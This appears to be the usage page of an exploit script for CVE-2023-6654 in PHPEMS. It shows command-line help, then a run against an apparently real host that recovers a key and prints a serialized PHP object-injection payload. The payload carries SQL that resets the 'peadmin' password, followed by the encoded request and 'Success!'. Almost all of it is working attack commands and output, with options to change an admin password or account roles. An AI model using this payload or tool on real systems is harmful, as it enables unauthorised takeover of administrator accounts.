 CVE-2023-6654 python .\exp.py -h
usage: exp.py [-h] -u URL [-a ADMIN] [-p PASSWD] [-o OPTION]
PHPEMS CVE-2023-6654 exp
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Target PHPEMS URL; Example: http://ip:port.
-a ADMIN, --admin ADMIN
PHPEMS admin account, default is pedamin.
-p PASSWD, --passwd PASSWD
PHPEMS admin account's password, default is 123456.
-o OPTION, --option OPTION
Options, 0 is change account password, 1 is change account roles, detault is 0
CVE-2023-6654 python .\exp.py -u "http://exam.cyan.wetolink.com/index.php"
[+] Found! key is: 4b394f264dfcdc724a06b9b05c1e59ed
[+] serialize date is: a:2:{s:9:"sessionid";s:9:"123123123";i:0;O:14:"PHPEMS\session":3:{s:9:"sessionid";s:7:"1111111";s:6:"pdosql";O:13:"PHPEMS\pdosql":2:{s:17:"PHPEMS\pdosqldb";O:12:"PHP
EMS\pepdo":1:{s:20:"PHPEMS\pepdolinkid";i:0;}s:8:"tablepre";s:88:"x2_user set userpassword="e10adc3949ba59abbe56e057f20f883e" where username="peadmin";#--";}s:2:"db";O:12:"PHPEMS\pepdo":1:
{s:20:"PHPEMS\pepdolinkid";i:0;}}}
[+] urlencode payload is: %2595%259C%2565%2573%25AF%25D9%256C%256F%256E%2586%25D9%25C8%25D7%25D6%25A0%25A1%25A2%25CA%2594%2558%259D%25AC%259C%2569%256F%2585%2562%2597%2568%256A%2597%2597%2
565%2594%2566%255B%256F%25CF%256C%2566%256F%25B3%25A0%2594%2598%259D%2559%2582%257C%25B1%2575%2583%25B5%2595%25D5%2595%25A8%25D6%259A%25D4%25A3%255B%259F%2597%256E%25DD%25A6%2573%256D%25A0
%2554%25A9%2599%25D7%25D9%25CC%25D3%25D1%25A0%2596%2556%259C%25A3%2570%2599%2573%2584%2561%2566%2594%2562%2596%2566%256A%2587%259F%25A7%259C%2569%2573%2556%25D6%2596%25A5%25A7%25D5%25D2%25
85%259F%25B2%2571%2563%2567%259B%2552%2586%25AA%2589%25A7%257D%2588%25BF%25A1%25C9%25A4%25AC%25D6%25D0%2556%259C%2565%2573%25AF%25D9%256C%2567%256B%259E%2588%2563%25B4%25AB%2587%2577%2581%
25B4%258C%25A6%25C6%25A8%25D5%25A1%25A1%2563%2595%25C7%2557%2574%25B4%259E%2565%2594%256D%255B%2584%25AE%2582%257B%2581%25B7%25C2%25D3%25C9%25D3%259B%25A1%2556%259B%2561%2570%25DD%25AC%259
C%2562%2565%259D%2553%2565%2585%2581%25B5%25A9%2581%25B5%258F%25A9%2599%25D6%2596%25A5%2534%25D0%25CF%25D1%25CF%25CC%259B%2554%256F%25CA%256A%2566%259D%25B6%25D5%256A%256D%259D%2553%25D9%2
596%259B%25D1%25C9%25A4%25D4%2598%255B%256F%25D9%256C%256E%256C%259E%2588%25DB%2596%25C2%25AC%25A5%2599%25D3%2550%25A9%25C7%25AD%2582%25A5%25A8%25C8%25A3%25D5%2596%25AC%25D8%25DB%25A3%25D4
%2597%2576%2556%25CB%2563%2566%2595%25C8%25C9%2596%259D%2597%2570%2594%2595%2596%2569%2597%25C4%259B%25C7%2565%256B%25C8%2561%259A%256C%259F%2597%2594%259A%259A%256B%256C%2599%2588%2552%25
AD%259C%25C9%25D8%25C8%2584%25D8%25AA%2597%25A6%25CF%2591%25A3%25C7%2576%2584%25A0%259A%25C4%2595%25D2%259E%25A7%2587%259F%2557%258F%2560%255B%256F%25E3%25A5%2570%2566%259E%2588%25C7%25C6%
2585%2572%2581%256E%2592%2562%2570%2584%2589%25AA%2580%257A%25B0%2584%25C1%25A5%259E%25D5%25C8%25A3%2584%256D%256A%256E%25E1%25A5%2570%2566%2594%25A0%2585%2564%25B3%257F%2582%2579%25AE%258
3%2592%25D2%259E%25D2%2594%25A4%2563%259D%25CE%25A3%25A4%25CE%25C8%2556%259D%259C%2573%2564%25A1%25AF%25B3%25B1
[+] Success!